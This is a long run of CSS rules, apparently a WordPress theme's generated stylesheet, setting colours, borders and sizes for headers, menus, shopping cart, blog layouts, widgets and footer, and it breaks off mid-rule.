.search-result-pt .search-result, .vertical-header .ajax-search-results {border-color: #0094cb;}.page-content {border-bottom-color: #0094cb;}.ajax-search-wrap input[type="text"], .search-result-pt h6, .no-search-results h6, .search-result h5 a, .no-search-results p {color: #6e6e78;}.header-wrap, #header-section .is-sticky .sticky-header, #header-section.header-5 #header, #header .header-right .aux-item, #header .header-left .aux-item {border-color: transparent!important;}.header-left .aux-item, .header-right .aux-item {padding-left: 10px;padding-right: 10px;}.aux-item .std-menu.cart-wishlist {margin-left: 0; margin-right: 0;}#header .aux-item .std-menu li.shopping-bag-item > a {padding-left: 0;}.header-left .aux-item, .header-right .aux-item {border-color: #0094cb!important;}#contact-slideout {background: #FFFFFF;}#mobile-top-text, #mobile-header {background-color: #ffffff;border-bottom-color:#0094cb;}#mobile-top-text, #mobile-logo h1 {color: #6e6e78;}#mobile-top-text a, #mobile-header a {color: #6e6e78;}#mobile-header a {color: #6e6e78;}#mobile-header a.mobile-menu-link span.menu-bars, #mobile-header a.mobile-menu-link span.menu-bars:before, #mobile-header a.mobile-menu-link span.menu-bars:after {background-color: #6e6e78;}#mobile-header a.mobile-menu-link:hover span.menu-bars, #mobile-header a.mobile-menu-link:hover span.menu-bars:before, #mobile-header a.mobile-menu-link:hover span.menu-bars:after {background-color: #6e6e78;}#mobile-menu-wrap, #mobile-cart-wrap {background-color: #ffffff;color: #6e6e78;}.mobile-search-form input[type="text"] {color: #6e6e78;border-bottom-color: #0094cb;}.mobile-search-form ::-webkit-input-placeholder {color: #6e6e78!important;}.mobile-search-form :-moz-placeholder {color: #6e6e78!important;}.mobile-search-form ::-moz-placeholder {color: #6e6e78!important;}.mobile-search-form :-ms-input-placeholder {color: #6e6e78!important;}#mobile-menu-wrap a, #mobile-cart-wrap a:not(.sf-button), #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #6e6e78;}#mobile-menu-wrap .bag-buttons a.sf-button.bag-button {color: #6e6e78!important;}.shop-icon-fill #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #ffffff!important;}#mobile-menu-wrap a:hover, #mobile-cart-wrap a:not(.sf-button):hover,  #mobile-menu ul li:hover > a {color: #0094cb!important;}#mobile-menu-wrap .bag-buttons a.wishlist-button {color: #6e6e78!important;}#mobile-menu ul li.parent > a:after {color: #6e6e78;}#mobile-cart-wrap .shopping-bag-item > a.cart-contents, #mobile-cart-wrap .bag-product, #mobile-cart-wrap .bag-empty {border-bottom-color: #0094cb;}#mobile-menu ul li, .mobile-cart-menu li, .mobile-cart-menu .bag-header, .mobile-cart-menu .bag-product, .mobile-cart-menu .bag-empty {border-color: #0094cb;}a.mobile-menu-link span, a.mobile-menu-link span:before, a.mobile-menu-link span:after {background: #6e6e78;}a.mobile-menu-link:hover span, a.mobile-menu-link:hover span:before, a.mobile-menu-link:hover span:after {background: #0094cb;}#mobile-cart-wrap .bag-buttons > a.bag-button {color: #6e6e78!important;border-color: #6e6e78;}#mobile-cart-wrap .bag-product a.remove {color: #6e6e78!important;}#mobile-cart-wrap .bag-product a.remove:hover {color: #0094cb!important;}#logo.has-img, .header-left, .header-right {height:70px;}#mobile-logo {max-height:70px;}#mobile-logo.has-img img {max-height:70px;}.full-center #logo.has-img a > img {max-height: 102px;width: auto;}.header-left, .header-right {line-height:70px;}.minimal-checkout-return a {height:70px;line-height:70px;padding: 0;}.browser-ie #logo {width:101px;}#logo img.retina {width:50.5px;}#logo.has-img a > img {padding: 20px 0;}.header-2 #logo.has-img img {max-height:70px;}#logo.has-img img {max-height:100px;}.full-center #logo.has-img a > img {max-height: 100px;padding: 0;width: auto;}.full-header-stick #header, .full-header-stick #logo, .full-header-stick .header-left, .full-header-stick .header-right {height:102px;line-height:102px;}.full-center #main-navigation ul.menu > li > a, .full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a, .full-center .header-right div.text, .full-center #header .aux-item ul.social-icons li {height:102px;line-height:102px;}.full-center #header, .full-center .float-menu, .header-split .float-menu {height:102px;}.full-center nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center .ajax-search-wrap {top:102px!important;}.browser-ff #logo a {height:102px;}.full-center #logo {max-height:102px;}.header-6 .header-left, .header-6 .header-right, .header-6 #logo.has-img {height:102px;line-height:102px;}.header-6 #logo.has-img a > img {padding: 0;}#main-nav, .header-wrap[class*="page-header-naked"] #header-section .is-sticky #main-nav, .header-wrap #header-section .is-sticky #header.sticky-header, .header-wrap #header-section.header-5 #header, .header-wrap[class*="page-header-naked"] #header .is-sticky .sticky-header, .header-wrap[class*="page-header-naked"] #header-section.header-5 #header .is-sticky .sticky-header {background-color: #fff;}#main-nav {border-color: #0094cb;border-top-style: solid;}.show-menu {background-color: #dee2e3;color: #ffffff;}nav .menu > li:before {background: #07c1b6;}nav .menu .sub-menu .parent > a:after {border-left-color: #07c1b6;}nav .menu ul.sub-menu, li.menu-item.sf-mega-menu > ul.sub-menu > div {background-color: #ffffff;}nav .menu ul.sub-menu li {border-top-color: #0094cb;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-top-color: #0094cb;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-left-color: #0094cb;border-left-style: solid;}nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {color: #6e6e78;}#main-nav ul.menu > li, #main-nav ul.menu > li:first-child, #main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li, .full-center nav#main-navigation ul.menu > li:first-child, .full-center #header nav.float-alt-menu ul.menu > li {border-color: #0094cb;}nav ul.menu > li.menu-item.sf-menu-item-btn > a {border-color: #6e6e78;background-color: #6e6e78;color: #0094cb;}nav ul.menu > li.menu-item.sf-menu-item-btn:hover > a {border-color: #0094cb; background-color: #0094cb; color: #ffffff!important;}#main-nav ul.menu > li, .full-center nav#main-navigation ul.menu > li, .full-center nav.float-alt-menu ul.menu > li, .full-center #header nav.float-alt-menu ul.menu > li {border-width: 0!important;}.full-center nav#main-navigation ul.menu > li:first-child {border-width: 0;margin-left: -15px;}#main-nav .menu-right {right: -5px;}nav .menu > li.menu-item:hover > a, nav.std-menu .menu > li:hover > a {color: #0094cb!important;}nav .menu > li.current-menu-ancestor > a, nav .menu > li.current-menu-item > a, nav .menu > li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {color: #0094cb;}.shopping-bag-item a > span.num-items {border-color: #6e6e78;}.shop-icon-fill .shopping-bag-item > a > i {color: inherit;}.shop-icon-fill .shopping-bag-item a > span.num-items, .shop-icon-fill .shopping-bag-item:hover a > span.num-items {color: #ffffff!important;}.shop-icon-fill .shopping-bag-item:hover > a > i {color: inherit;}.header-left ul.sub-menu > li > a:hover, .header-right ul.sub-menu > li > a:hover {color: #0094cb;}.shopping-bag-item a > span.num-items:after {border-color: #0094cb;}.shopping-bag-item:hover a > span.num-items {border-color: #0094cb!important; color: #0094cb!important;}.shopping-bag-item:hover a > span.num-items:after {border-color: #0094cb!important;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items {color: #ffffff}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after {border-color: #0094cb;}nav .menu ul.sub-menu li.menu-item > a, nav .menu ul.sub-menu li > span, nav.std-menu ul.sub-menu {color: #6e6e78;}.bag-buttons a.bag-button, .bag-buttons a.wishlist-button {color: #6e6e78!important;}.bag-product a.remove, .woocommerce .bag-product a.remove {color: #6e6e78!important;}.bag-product a.remove:hover, .woocommerce .bag-product a.remove:hover {color: #0094cb!important;}nav .menu ul.sub-menu li.menu-item:hover > a, .bag-product a.remove:hover {color: #0094cb!important;}nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover, .ajax-search-wrap:after {color: #6e6e78;}nav .menu ul.sub-menu li.current-menu-ancestor > a, nav .menu ul.sub-menu li.current-menu-item > a {color: #0094cb!important;}#main-nav .header-right ul.menu > li, .wishlist-item {border-left-color: #0094cb;}.bag-header, .bag-product, .bag-empty, .wishlist-empty {border-color: #0094cb;}.bag-buttons a.checkout-button, .bag-buttons a.create-account-button, .woocommerce input.button.alt, .woocommerce .alt-button, .woocommerce button.button.alt {background: #0094cb; color: #ffffff;}.woocommerce .button.update-cart-button:hover {background: #0094cb; color: #ffffff;}.woocommerce input.button.alt:hover, .woocommerce .alt-button:hover, .woocommerce button.button.alt:hover {background: #0094cb; color: #ffffff;}.shopping-bag:before, nav .menu ul.sub-menu li:first-child:before {border-bottom-color: #07c1b6;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after {background: #0094cb;}a.menu-bars-link span, a.menu-bars-link span:before, a.menu-bars-link span:after {background: #6e6e78;}a.menu-bars-link:hover span, a.menu-bars-link:hover span:before, a.menu-bars-link:hover span:after {background: #6e6e78;}.overlay-menu-open .header-wrap {background-color: #ffffff;}.overlay-menu-open .header-wrap #header {background-color: transparent!important;}.overlay-menu-open #logo h1, .overlay-menu-open .header-left, .overlay-menu-open .header-right, .overlay-menu-open .header-left a, .overlay-menu-open .header-right a {color: #ffffff!important;}#overlay-menu nav li.menu-item > a, .overlay-menu-open a.menu-bars-link, #overlay-menu .fs-overlay-close {color: #ffffff;}.overlay-menu-open a.menu-bars-link span:before, .overlay-menu-open a.menu-bars-link span:after {background: #ffffff!important;}.fs-supersearch-open .fs-supersearch-link, .fs-search-open .fs-header-search-link {color: #ffffff!important;}#overlay-menu {background-color: #ededed;}#overlay-menu, #fullscreen-search, #fullscreen-supersearch {background-color: rgba(237,237,237, 0.95);}#overlay-menu nav li:hover > a {color: #457ee0!important;}#fullscreen-supersearch .sf-super-search {color: #666666!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span, #fullscreen-supersearch .sf-super-search .search-options input {color: #ffffff!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span:hover, #fullscreen-supersearch .sf-super-search .search-options input:hover {color: #457ee0!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button {background-color: #0094cb!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button:hover {background-color: #dee2e3!important;border-color: #dee2e3!important;color: #ffffff!important;}#fullscreen-search .fs-overlay-close, #fullscreen-search .search-wrap .title, .fs-search-bar, .fs-search-bar input#fs-search-input, #fullscreen-search .search-result-pt h3 {color: #666666;}#fullscreen-search ::-webkit-input-placeholder {color: #666666!important;}#fullscreen-search :-moz-placeholder {color: #666666!important;}#fullscreen-search ::-moz-placeholder {color: #666666!important;}#fullscreen-search :-ms-input-placeholder {color: #666666!important;}#fullscreen-search .container1 > div, #fullscreen-search .container2 > div, #fullscreen-search .container3 > div {background-color: #666666;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:before {background-color: #ffffff;box-shadow: inset 2px 2px #0094cb;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:after {background-color: #ffffff;color: #0094cb; border-color: #0094cb;}.sf-side-slideout {background-color: #222;}.sf-side-slideout .vertical-menu nav .menu li > a, .sf-side-slideout .vertical-menu nav .menu li.parent > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li > a {color: #fff;}.sf-side-slideout .vertical-menu nav .menu li.menu-item {border-color: #ccc;}.sf-side-slideout .vertical-menu nav .menu li:hover > a, .sf-side-slideout .vertical-menu nav .menu li.parent:hover > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li:hover > a {color: #07c1b6!important;}.contact-menu-link.slide-open {color: #6e6e78;}#base-promo, .sf-promo-bar {background-color: #e4e4e4;}#base-promo > p, #base-promo.footer-promo-text > a, #base-promo.footer-promo-arrow > a, .sf-promo-bar > p, .sf-promo-bar.promo-text > a, .sf-promo-bar.promo-arrow > a {color: #222;}#base-promo.footer-promo-arrow:hover, #base-promo.footer-promo-text:hover, .sf-promo-bar.promo-arrow:hover, .sf-promo-bar.promo-text:hover {background-color: #0094cb!important;color: #ffffff!important;}#base-promo.footer-promo-arrow:hover > *, #base-promo.footer-promo-text:hover > *, .sf-promo-bar.promo-arrow:hover > *, .sf-promo-bar.promo-text:hover > * {color: #ffffff!important;}#breadcrumbs {background-color:#e4e4e4;color:#454545;}#breadcrumbs a, #breadcrumb i {color:#0094cb;}.page-heading {background-color: #f7f7f7;}.page-heading h1, .page-heading h3 {color: #0094cb;}.page-heading .heading-text, .fancy-heading .heading-text {text-align: left;}.content-divider-wrap .content-divider {border-color: #0094cb;}.page-heading.fancy-heading .media-overlay {background-color:transparent;opacity:0.0;}body {color: #6e6e78;}h1, h1 a, h3.countdown-subject {color: #484852;}h2, h2 a {color: #484852;}h3, h3 a {color: #484852;}h4, h4 a, .carousel-wrap > a {color: #484852;}h5, h5 a {color: #484852;}h6, h6 a {color: #484852;}.title-wrap .spb-heading span, #reply-title span {border-bottom-color: #484852;}.title-wrap h3.spb-heading span, h3#reply-title span {border-bottom-color: #484852;}figure.animated-overlay figcaption {background-color: #dee2e3;}figure.animated-overlay figcaption {background-color: rgba(222,226,227, 0.90);}figure.animated-overlay figcaption * {color: #ffffff;}figcaption .thumb-info .name-divide {background-color: #ffffff;}figcaption .thumb-info h6 span.price {border-top-color: #ffffff;}.article-divider {background: #0094cb;}.post-pagination-wrap {background-color:#0094cb;}.post-pagination-wrap .next-article > *, .post-pagination-wrap .next-article a, .post-pagination-wrap .prev-article > *, .post-pagination-wrap .prev-article a {color:#fff;}.post-pagination-wrap .next-article a:hover, .post-pagination-wrap .prev-article a:hover {color: #0094cb;}.article-extras {background-color:#ffffff;}.review-bar {background-color:#f7f7f7;}.review-bar .bar, .review-overview-wrap .overview-circle {background-color:#f7f7f7;color:#fff;}.posts-type-bright .recent-post .post-item-details {border-top-color:#0094cb;}table {border-bottom-color: #0094cb;}table td {border-top-color: #0094cb;}.read-more-button, #comments-list li .comment-wrap {border-color: #0094cb;}.read-more-button:hover {color: #0094cb;border-color: #0094cb;}.testimonials.carousel-items li .testimonial-text, .recent-post figure {background-color: #f7f7f7;}.spb_accordion .spb_accordion_section {border-color: #0094cb;}.spb_accordion .spb_accordion_section > h4.ui-state-active a, .toggle-wrap .spb_toggle.spb_toggle_title_active {color: #6e6e78!important;}.widget ul li, .widget.widget_lip_most_loved_widget li, .widget_download_details ul > li {border-color: #0094cb;}.widget.widget_lip_most_loved_widget li {background: #FFFFFF; border-color: #0094cb;}.widget_lip_most_loved_widget .loved-item > span {color: #6e6e78;}ul.wp-tag-cloud li > a, ul.wp-tag-cloud li:before {border-color: #0094cb;}.widget .tagcloud a:hover, ul.wp-tag-cloud li:hover > a, ul.wp-tag-cloud li:hover:before {background-color: #0094cb; border-color: #0094cb; color: #ffffff;}ul.wp-tag-cloud li:hover:after {border-color: #0094cb; background-color: #ffffff;}.loved-item .loved-count > i {color: #6e6e78;background: #0094cb;}.subscribers-list li > a.social-circle {color: #ffffff;background: #dee2e3;}.subscribers-list li:hover > a.social-circle {color: #fbfbfb;background: #0094cb;}.widget_download_details ul > li a, .sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_recent_entries ul > li, .widget_product_categories ul > li a, .widget_layered_nav ul > li a, .widget_display_replies ul > li a, .widget_display_forums ul > li a, .widget_display_topics ul > li a {color: #0094cb;}.widget_download_details ul > li a:hover, .sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_recent_entries ul > li a:hover, .widget_product_categories ul > li a:hover, .widget_layered_nav ul > li a:hover, .widget_edd_categories_tags_widget ul li a:hover, .widget_display_replies ul li, .widget_display_forums ul > li a:hover, .widget_display_topics ul > li a:hover {color: #6e6e78;}#calendar_wrap caption {border-bottom-color: #dee2e3;}.sidebar .widget_calendar tbody tr > td a {color: #ffffff;background-color: #dee2e3;}.sidebar .widget_calendar tbody tr > td a:hover {background-color: #0094cb;}.sidebar .widget_calendar tfoot a {color: #dee2e3;}.sidebar .widget_calendar tfoot a:hover {color: #0094cb;}.widget_calendar #calendar_wrap, .widget_calendar th, .widget_calendar tbody tr > td, .widget_calendar tbody tr > td.pad {border-color: #0094cb;}.sidebar .widget hr {border-color: #0094cb;}.widget ul.flickr_images li a:after, .portfolio-grid li a:after {color: #ffffff;}.loved-item:hover .loved-count > svg .stroke {stroke: #ffffff;}.loved-item:hover .loved-count > svg .fill {fill: #ffffff;}.fw-row .spb_portfolio_widget .title-wrap {border-bottom-color: #0094cb;}.portfolio-item {border-bottom-color: #0094cb;}.masonry-items .portfolio-item-details {background: #f7f7f7;}.masonry-items .blog-item .blog-details-wrap:before {background-color: #f7f7f7;}.masonry-items .portfolio-item figure {border-color: #0094cb;}.portfolio-details-wrap span span {color: #666;}.share-links > a:hover {color: #0094cb;}.portfolio-item.masonry-item .portfolio-item-details {background: #FFFFFF;}#infscr-loading .spinner > div {background: #0094cb;}.blog-aux-options li.selected a {background: #0094cb;border-color: #0094cb;color: #ffffff;}.blog-filter-wrap .aux-list li:hover {border-bottom-color: transparent;}.blog-filter-wrap .aux-list li:hover a {color: #ffffff;background: #0094cb;}.mini-blog-item-wrap, .mini-items .mini-alt-wrap, .mini-items .mini-alt-wrap .quote-excerpt, .mini-items .mini-alt-wrap .link-excerpt, .masonry-items .blog-item .quote-excerpt, .masonry-items .blog-item .link-excerpt, .timeline-items .standard-post-content .quote-excerpt, .timeline-items .standard-post-content .link-excerpt, .post-info, .author-info-wrap, .body-text .link-pages, .page-content .link-pages, .posts-type-list .recent-post, .standard-items .blog-item .standard-post-content {border-color: #0094cb;}.standard-post-date, .timeline {background: #0094cb;}.timeline-items .standard-post-content {background: #FFFFFF;}.timeline-items .format-quote .standard-post-content:before, .timeline-items .standard-post-content.no-thumb:before {border-left-color: #f7f7f7;}.search-item-img .img-holder {background: #f7f7f7;border-color:#0094cb;}.masonry-items .blog-item .masonry-item-wrap {background: #f7f7f7;}.mini-items .blog-item-details, .share-links, .single-portfolio .share-links, .single .pagination-wrap, ul.post-filter-tabs li a {border-color: #0094cb;}.mini-item-details {color: #6e6e78;}.related-item figure {background-color: #dee2e3; color: #ffffff}.required {color: #ee3c59;}.post-item-details .comments-likes a i, .post-item-details .comments-likes a span {color: #6e6e78;}.posts-type-list .recent-post:hover h4 {color: #6e6e78}.blog-grid-items .blog-item .grid-left:after {border-left-color: #ffffff;}.blog-grid-items .blog-item .grid-right:after {border-right-color: #ffffff;}.blog-item .tweet-icon, .blog-item .post-icon, .blog-item .inst-icon {color: #ffffff!important;}.posts-type-bold .recent-post .details-wrap, .masonry-items .blog-item .details-wrap, .blog-grid-items .blog-item > div, .product-shadows .preview-slider-item-wrapper {background: #ffffff;color: #757575;}.masonry-items .blog-item .details-wrap:before {background: #ffffff;}.masonry-items .blog-item .comments-svg .stroke, .masonry-items .blog-item .loveit-svg .stroke {stroke: #757575;}.masonry-items .blog-item .loveit-svg .fill {fill: #757575;}.masonry-items .blog-item:hover .comments-svg .stroke, .masonry-items .blog-item:hover .loveit-svg .stroke {stroke: #ffffff;}.masonry-items .blog-item:hover .loveit-svg .fill {fill: #ffffff;}.blog-grid-items .blog-item h2, .blog-grid-items .blog-item h6, .blog-grid-items .blog-item data, .blog-grid-items .blog-item .author span, .blog-grid-items .blog-item .tweet-text a, .masonry-items .blog-item h2, .masonry-items .blog-item h6 {color: #757575;}.posts-type-bold a, .masonry-items .blog-item a {color: #0094cb;}.posts-type-bold .recent-post .details-wrap:before, .masonry-items .blog-item .details-wrap:before, .posts-type-bold .recent-post.has-thumb .details-wrap:before {border-bottom-color: #ffffff;}.posts-type-bold .recent-post.has-thumb:hover .details-wrap, .posts-type-bold .recent-post.no-thumb:hover .details-wrap, .bold-items .blog-item:hover, .masonry-items .blog-item:hover .details-wrap, .blog-grid-items .blog-item:hover > div, .instagram-item .inst-overlay, .masonry-items .blog-item:hover .details-wrap:before {background: #0094cb;}.blog-grid-items .instagram-item:hover .inst-overlay {background: rgba(0,148,203, 0.90);}.posts-type-bold .recent-post:hover .details-wrap:before, .masonry-items .blog-item:hover .details-wrap:before {border-bottom-color: #0094cb;}.posts-type-bold .recent-post:hover .details-wrap *, .bold-items .blog-item:hover *, .masonry-items .blog-item:hover .details-wrap, .masonry-items .blog-item:hover .details-wrap a, .masonry-items .blog-item:hover h2, .masonry-items .blog-item:hover h6, .masonry-items .blog-item:hover .details-wrap .quote-excerpt *, .blog-grid-items .blog-item:hover *, .instagram-item .inst-overlay data {color: #ffffff;}.blog-grid-items .blog-item:hover .grid-right:after {border-right-color:#0094cb;}.blog-grid-items .blog-item:hover .grid-left:after {border-left-color:#0094cb;}.blog-grid-items .blog-item:hover h2, .blog-grid-items .blog-item:hover h6, .blog-grid-items .blog-item:hover data, .blog-grid-items .blog-item:hover .author span, .blog-grid-items .blog-item:hover .tweet-text a {color: #ffffff;}.blog-item .side-details, .narrow-date-block {background: #ffffff;color: #757575;}.blog-item .side-details .comments-wrapper {border-color: #0094cb;}.standard-items.alt-styling .blog-item .standard-post-content {background: #FFFFFF;}.standard-items.alt-styling .blog-item.quote .standard-post-content, .mini-items .blog-item.quote .mini-alt-wrap {background: #6e6e78;color: #FFFFFF;}.standard-items .blog-item .read-more-button, .mini-items .blog-item .read-more-button {background-color: #FFFFFF;}#respond .form-submit input[type=submit]:hover {border-color: #0094cb;}.post-details-wrap .tags-wrap, .post-details-wrap .comments-likes {border-color: #0094cb;}.sf-button.accent {color: #ffffff; background-color: #0094cb;border-color: #0094cb;}.sf-button.sf-icon-reveal.accent {color: #ffffff!important; background-color: #0094cb!important;}a.sf-button.stroke-to-fill {color: #0094cb;}.sf-button.accent.bordered .sf-button-border {border-color: #0094cb;}a.sf-button.bordered.accent {color: #0094cb;border-color: #0094cb;}a.sf-button.bordered.accent:hover {color: #ffffff;}a.sf-button.rotate-3d span.text:before {color: #ffffff; background-color: #0094cb;}.sf-button.accent:hover, .sf-button.bordered.accent:hover {background-color: #dee2e3;border-color: #dee2e3;color: #ffffff;}a.sf-button, a.sf-button:hover, #footer a.sf-button:hover {background-image: none;color: #fff;}a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white:hover {color: #222!important;}a.sf-button.transparent-dark {color: #6e6e78!important;}a.sf-button.transparent-light:hover, a.sf-button.transparent-dark:hover {color: #0094cb!important;}.title-wrap a.sf-button:hover {color: #0094cb!important;}.sf-icon {color: #ffffff;}.sf-icon-cont, .sf-icon-cont:hover, .sf-hover .sf-icon-cont, .sf-icon-box[class*="icon-box-boxed-"] .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #1dc6df;}.sf-hover .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #0094cb!important;}.sf-hover .sf-icon-cont .sf-icon {color: #ffffff!important;}.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont:after {border-top-color: #1dc6df;border-left-color: #1dc6df;}.sf-hover .sf-icon-cont .sf-icon, .sf-icon-box.sf-icon-box-boxed-one .sf-icon, .sf-icon-box.sf-icon-box-boxed-three .sf-icon {color: #ffffff;}.sf-icon-box-animated .front {background: #f7f7f7; border-color: #0094cb;}.sf-icon-box-animated .front h3 {color: #6e6e78;}.sf-icon-box-animated .back {background: #0094cb; border-color: #0094cb;}.sf-icon-box-animated .back, .sf-icon-box-animated .back h3 {color: #ffffff;}.client-item figure, .borderframe img {border-color: #0094cb;}span.dropcap3 {background: #000;color: #fff;}span.dropcap4 {color: #fff;}.spb_divider, .spb_divider.go_to_top_icon1, .spb_divider.go_to_top_icon2, .testimonials > li, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .spb_divider.go_to_top a, .widget_search form input {border-color: #0094cb;}.spb_divider.go_to_top_icon1 a, .spb_divider.go_to_top_icon2 a {background: #FFFFFF;}.divider-wrap h3.divider-heading:before, .divider-wrap h3.divider-heading:after {background: #0094cb;}.spb_tabs .ui-tabs .ui-tabs-panel, .spb_content_element .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li {border-color: #0094cb;}.spb_tabs .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-tabs-active a {background: #FFFFFF!important;}.tabs-type-dynamic .nav-tabs li.active a, .tabs-type-dynamic .nav-tabs li a:hover {background:#0094cb;border-color:#0094cb!important;color: #0094cb;}.spb_tabs .nav-tabs li a, .spb_tour .nav-tabs li a {border-color: #0094cb!important;}.spb_tabs .nav-tabs li:hover a, .spb_tour .nav-tabs li:hover a {border-color: #0094cb!important;color: #0094cb!important;}.spb_tabs .nav-tabs li.active a, .spb_tour .nav-tabs li.active a {background: #0094cb;border-color: #0094cb!important;color: #ffffff!important;}.spb_accordion_section > h4:hover .ui-icon:before {border-color: #0094cb;}.toggle-wrap .spb_toggle, .spb_toggle_content {border-color: #0094cb;}.toggle-wrap .spb_toggle:hover {color: #0094cb;}.ui-accordion h4.ui-accordion-header .ui-icon {color: #6e6e78;}.standard-browser .ui-accordion h4.ui-accordion-header.ui-state-active:hover a, .standard-browser .ui-accordion h4.ui-accordion-header:hover .ui-icon {color: #0094cb;}blockquote.pullquote {border-color: #0094cb;}.borderframe img {border-color: #eeeeee;}.spb_box_content.whitestroke {background-color: #fff;border-color: #0094cb;}ul.member-contact li a:hover {color: #6e6e78;}.testimonials.carousel-items li .testimonial-text {border-color: #0094cb;}.testimonials.carousel-items li .testimonial-text:after {border-left-color: #0094cb;border-top-color: #0094cb;}.product-reviews.masonry-items li.testimonial .testimonial-text {background-color: #0094cb;}.product-reviews.masonry-items li.testimonial.has-cite .testimonial-text::after {border-top-color: #0094cb;}.horizontal-break {background-color: #0094cb;}.horizontal-break.bold {background-color: #6e6e78;}.progress .bar {background-color: #0094cb;}.progress.standard .bar {background: #0094cb;}.progress-bar-wrap .progress-value {color: #0094cb;}.sf-share-counts {border-color: #0094cb;}.mejs-controls .mejs-time-rail .mejs-time-current {background: #0094cb!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #ffffff!important;}.pt-banner h6 {color: #ffffff;}.pinmarker-container a.pin-button:hover {background: #0094cb; color: #ffffff;}.directory-item-details .item-meta {color: #6e6e78;}.spb_row_container .spb_tweets_slider_widget .spb-bg-color-wrap, .spb_tweets_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_tweets_slider_widget .tweet-text, .spb_tweets_slider_widget .tweet-icon {color: #ffffff;}.spb_tweets_slider_widget .tweet-text a, .spb_tweets_slider_widget .twitter_intents a {color: #dd9933;}.spb_tweets_slider_widget .tweet-text a:hover, .spb_tweets_slider_widget .twitter_intents a:hover {color: #ffffff;}.spb_testimonial_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading, .spb_testimonial_slider_widget .testimonial-text, .spb_testimonial_slider_widget cite, .spb_testimonial_slider_widget .testimonial-icon {color: #ffffff;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading {border-bottom-color: #ffffff;}.content-slider .flex-direction-nav .flex-next:before, .content-slider .flex-direction-nav .flex-prev:before {background-color: #0094cb;color: #6e6e78;}.spb_tweets_slider_widget .heading-wrap h3.spb-center-heading {color: #ffffff;border-bottom-color: #ffffff;}#footer {background: ;}#footer.footer-divider {border-top-color: #36363e;}#footer, #footer p, #footer h3.spb-heading {color: #999ba9;}#footer h3.spb-heading span {border-bottom-color: #999ba9;}#footer a {color: #999ba9;}#footer a:hover {color: #0094cb;}#footer .widget ul li, #footer .widget_categories ul, #footer .widget_archive ul, #footer .widget_nav_menu ul, #footer .widget_recent_comments ul, #footer .widget_meta ul, #footer .widget_recent_entries ul, #footer .widget_product_categories ul {border-color: #36363e;}#copyright {background-color: ;border-top-color: #36363e;}#copyright p, #copyright .text-left, #copyright .text-right {color: #ffffff;}#copyright a {color: #0094cb;}#copyright a:hover, #copyright nav .menu li a:hover {color: #cccccc!important;}#copyright nav .menu li {border-left-color: #36363e;}#footer .widget_calendar #calendar_wrap, #footer .widget_calendar th, #footer .widget_calendar tbody tr > td, #footer .widget_calendar tbody tr > td.pad {border-color: #36363e;}.widget input[type="email"] {background: #f7f7f7; color: #999}#footer .widget hr {border-color: #36363e;}#sf-newsletter-bar, .layout-boxed #sf-newsletter-bar > .container {background-color: #222;}#sf-newsletter-bar h3.sub-text {color: #ccc;}#sf-newsletter-bar .sub-code form input[type=submit], #sf-newsletter-bar .sub-code form input[type="text"], #sf-newsletter-bar .sub-code form input[type="email"] {border-color: #ccc;color: #ccc;}#sf-newsletter-bar .sub-code form input[type=submit]:hover {border-color: #fff;color: #fff;}#sf-newsletter-bar .sub-close {color: #ccc;}#sf-newsletter-bar .sub-close:hover {color: #fff;}#sf-newsletter-bar ::-webkit-input-placeholder {color:#ccc!important;}#sf-newsletter-bar :-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar ::-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar :-ms-input-placeholder 